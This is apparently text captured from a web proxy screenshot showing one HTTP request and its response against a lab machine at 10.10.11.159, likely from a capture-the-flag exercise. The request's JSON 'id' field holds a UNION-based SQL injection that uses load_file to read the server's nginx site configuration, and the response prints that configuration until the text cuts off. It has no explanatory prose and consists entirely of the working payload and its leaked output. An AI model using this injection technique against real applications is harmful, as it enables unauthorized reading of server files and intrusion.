 Request
Pretty Raw Hex \n
1 GET /api/getprofile HTTP/1.1
2 Host: 10.10.11.159
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 DNT: 1
9 Connection: close
10 Referer: http://10.10.11.159/
11 Cookie: XSRF-TOKEN=
In0%3D; laravel_session=
In0%3D
12 Content-Type: application/json
13 Content-Length: 102
14
15 {
16 "id":"0 union select 1,2,load_file('/etc/nginx/sites-available/default')-- -",
17 "secret":true
18 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Content-Type: text/html; charset=UTF-8
4 Connection: close
5 Cache-Control: no-cache, private
6 Date: Fri, 01 Apr 2022 23:36:57 GMT
7 X-RateLimit-Limit: 60
8 X-RateLimit-Remaining: 58
9 Access-Control-Allow-Origin: *
10 Set-Cookie: laravel_session=
joiIn0%3D; expires=Sat, 02-Apr-2022 01:36:57 GMT; Max-Age=7200; path=/; samesite=lax
11 X-Frame-Options: SAMEORIGIN
12 X-Content-Type-Options: nosniff
13 Content-Length: 865
14
15 server {
16 listen 80 default_server;
17 listen [::]:80 default_server;
18
19 root /srv/altered/public;
20
21 add_header X-Frame-Options "SAMEORIGIN";
22 add_header X-Content-Type-Options "nosniff";
23
24 set $realip $remote_addr;
25 if ($http_x_forwarded_for ~ "^(\d+\.\d+\.\d+\.\d+)") {
26 set $realip $1;
27 }
28
29 index index.php;
30
31 charset utf-8;
32
33 location / {
34 try_files $uri $uri/ /index.php?$query_string;
35 }